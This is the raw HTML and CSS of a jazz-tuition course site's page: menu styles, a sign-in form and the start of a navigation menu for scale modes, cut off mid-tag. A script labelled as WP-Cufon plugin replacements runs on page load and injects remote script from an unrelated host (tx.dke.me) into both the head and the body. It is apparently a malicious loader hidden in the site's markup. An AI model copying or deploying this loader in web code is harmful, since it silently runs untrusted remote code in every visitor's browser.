/* 23079 */ .ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23079.ubermenu-custom-content-padded { padding:20px; }
/* 23078 */ .ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23078.ubermenu-custom-content-padded { padding:20px; }
/* 23077 */ .ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23077.ubermenu-custom-content-padded { padding:20px; }
/* 23086 */ .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23086:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23086.ubermenu-custom-content-padded { padding:30px; }
/* 23089 */ .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23089:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23089 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23089.ubermenu-custom-content-padded { padding:30px; }
/* 23091 */ .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23091:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23091 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23091.ubermenu-custom-content-padded { padding:30px; }
/* 23094 */ .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23094 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23094.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23098 */ .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23098 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23098.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23101 */ .ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23101.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23102 */ .ubermenu .ubermenu-item.ubermenu-item-23102 > .ubermenu-target { background:#46629e; }
/* 23103 */ .ubermenu .ubermenu-item.ubermenu-item-23103 > .ubermenu-target { background:#000000; color:#e12a27; }
/* 23363 */ .ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23363 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23363.ubermenu-custom-content-padded { padding:30px; }
/* 23364 */ .ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23364 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23364.ubermenu-custom-content-padded { padding:30px; }
/* 23365 */ .ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23365 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23365.ubermenu-custom-content-padded { padding:30px; }
/* 23366 */ .ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23366 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23366.ubermenu-custom-content-padded { padding:30px; }
/* 23367 */ .ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23367 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23367.ubermenu-custom-content-padded { padding:30px; }
/* 23369 */ .ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23369 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23369.ubermenu-custom-content-padded { padding:30px; }
/* 23368 */ .ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23368 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23368.ubermenu-custom-content-padded { padding:30px; }
/* 23063 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23063 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23063 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23063:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23063.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; color:#dd3333; }
/* 23072 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23072 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23072 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23072:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23072.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23074 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23074 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23074 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23074:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23074.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23085 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23085 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23085 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23085:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23085.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23087 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23087 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23087 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23087:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23087.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23090 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23090 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23090 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23090:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23090.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23371 */ .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23371 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23371.ubermenu-custom-content-padded { padding:20px; }
/* 23372 */ .ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23372 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23372.ubermenu-custom-content-padded { padding:20px; }
/* 23373 */ .ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23373 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23373.ubermenu-custom-content-padded { padding:20px; }
/* 23374 */ .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23374 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23374.ubermenu-custom-content-padded { padding:20px; }
/* 23375 */ .ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23375 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23375.ubermenu-custom-content-padded { padding:20px; }
/* 23097 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23097 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target { background:#ffffff; color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097 > .ubermenu-target:hover { background:#f7f7f7; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23097:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23097.ubermenu-current-menu-ancestor > .ubermenu-target { background:#f7f7f7; color:#dd3333; }
/* 23096 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-23096 { background-image:url(//jazztuition.com.au/wp-content/uploads/menu_scales_fade.png); background-repeat:no-repeat; background-position:top right; background-size:; }
            .ubermenu .ubermenu-item.ubermenu-item-23096 > .ubermenu-target { color:#000000; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23096:hover > .ubermenu-target { color:#dd3333; }
            .ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23096.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 23099 */ .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23099 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23099.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23100 */ .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23100 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23100.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23487 */ .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23487 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23487.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }

/* Status: Loaded from Transient */

</style>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/wp-cufon/js/cufon-yui.js?ver=1767587565"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    <link rel="shortcut icon" href="https://jazztuition.com/wp-content/uploads/JTfav14.png" /><style type="text/css">.featured-content{background-image:url(https://jazztuition.com/wp-content/uploads/BG21.png);}body, input, select, textarea{font-family:Muli, Arial, Helvetica, sans-serif;}h1,h2,h3,h4,h5,h6, .header-navigation div > ul > li > a, .user-menu a{font-family:Raleway, Arial, Helvetica, sans-serif;}input[type="submit"], input[type="button"], .element-button, .jp-play-bar, .jp-volume-bar-value, .free-course .course-price .price-text, .lessons-listing .lesson-attachments a, ul.styled-list.style-4 li:before, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover{background-color:#4622ce;}.free-course .course-price .corner{border-top-color:#4622ce;border-right-color:#4622ce;}.element-button.secondary, .quiz-listing .question-number, .lessons-listing .lesson-title .course-status, .course-price .price-text, .course-price .corner, .course-progress span, .questions-listing .question-replies, .course-price .corner-background, .user-links a:hover, .payment-listing .expanded .toggle-title:before, .styled-list.style-5 li:before, .faq-toggle .toggle-title:before, .lesson-toggle, ul.styled-list.style-1 li:before, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover{background-color:#f9c700;}a, a:hover, a:focus, ul.styled-list li > a:hover{color:#f9c700;}.element-button.dark, .jp-gui, .jp-controls a, .jp-video-play-icon, .header-wrap, .header-navigation ul ul, .select-menu, .search-form, .mobile-search-form, .login-button .tooltip-text, .footer-wrap, .site-footer:after, .site-header:after, .widget-title{background-color:#c2c0ce;}.jp-jplayer{border-color:#c2c0ce;}.widget-title{border-bottom-color:#c2c0ce;}::-moz-selection{background-color:#4622ce;}::selection{background-color:#4622ce;}p {font-size:14px; color:#000000;}
h1{font-size:32px; }
h3 {color:#777777;}
.main-content {background:#ffffff;}
.footer-wrap {background-color:#2fa7e2;}
.site-header {background:bcbcbc;}</style><script type="text/javascript">
			WebFontConfig = {google: { families: [ "Raleway","Muli" ] } };
			(function() {
				var wf = document.createElement("script");
				wf.src = ("https:" == document.location.protocol ? "https" : "http") + "://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
				wf.type = "text/javascript";
				wf.async = "true";
				var s = document.getElementsByTagName("script")[0];
				s.parentNode.insertBefore(wf, s);
			})();
			</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>
<body class="course-template-default single single-course postid-7434 theme-academy woocommerce-no-js">
	<div class="site-wrap">
		<div class="header-wrap">
			<header class="site-header">
				<div class="row">
					<div class="site-logo left">
						<a href="https://jazztuition.com/" rel="home">
							<img src="https://jazztuition.com/wp-content/uploads/Logo-Custom-fit-960-NewBlue3.png" alt="jazztuition" />
						</a>
					</div>
					<!-- /logo -->
					<div class="header-options right clearfix">					
						<div class="login-options right">
												
							<div class="button-wrap left tooltip login-button">
								<a href="#" class="element-button dark"><span class="button-icon login"></span>Sign In</a>
								<div class="tooltip-wrap">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_login" value="Username" />
											</div>
											<div class="field-wrap">
												<input type="password" name="user_password" value="Password" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Sign In</a>
											</div>											
																						<div class="button-wrap switch-button left">
												<a href="#" class="element-button dark" title="Password Recovery">
													<span class="button-icon help"></span>
												</a>
											</div>
											<input type="hidden" name="user_action" value="login_user" />
											<input type="hidden" name="user_redirect" value="" />
											<input type="hidden" name="nonce" class="nonce" value="2383384d18" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
								<div class="tooltip-wrap password-form">
									<div class="tooltip-text">
										<form action="https://jazztuition.com/wp-admin/admin-ajax.php" class="ajax-form popup-form" method="POST">
											<div class="message"></div>
											<div class="field-wrap">
												<input type="text" name="user_email" value="Email" />
											</div>
											<div class="button-wrap left nomargin">
												<a href="#" class="element-button submit-button">Reset Password</a>
											</div>
											<input type="hidden" name="user_action" value="reset_password" />
											<input type="hidden" name="nonce" class="nonce" value="2383384d18" />
											<input type="hidden" name="action" class="action" value="themex_update_user" />
										</form>
									</div>
								</div>
							</div>
														<div class="button-wrap left">
								<a href="https://jazztuition.com/register" class="element-button">
									<span class="button-icon register"></span>Register								</a>
							</div>
																			</div>
						<!-- /login options -->										
						<div class="search-form right">
							<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
						</div>
						<!-- /search form -->
											</div>
					<!-- /header options -->
					<div class="mobile-search-form">
						<form role="search" method="GET" action="https://jazztuition.com/">
	<input type="text" value="" name="s" />
</form>
					</div>
					<!-- /mobile search form -->
					
<!-- UberMenu [Configuration:main] [Theme Loc:main_menu] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-white ubermenu-loc-main_menu" data-ubermenu-target="ubermenu-main-132-main_menu"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-132-main_menu" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-132 ubermenu-loc-main_menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-132-main_menu" class="ubermenu-nav"><li id="menu-item-22365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-22365 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Browse the Library</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-22365 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23062 --><li id="menu-item-23062" class="ubermenu-tabs menu-item-23062 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23062 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23063" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23063 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Modes</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23063 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23064" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23064 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-highlight ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23064 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23065" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-major-scale/"><span class="ubermenu-target-title ubermenu-target-text">Major Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">7 Modes</span></a></li><li id="menu-item-23066" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23066 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-melodic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Melodic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li><li id="menu-item-23067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/the-modes-of-the-harmonic-minor-scale/"><span class="ubermenu-target-title ubermenu-target-text">Harmonic Minor Scale</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">3 Modes</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23063"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23072" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom 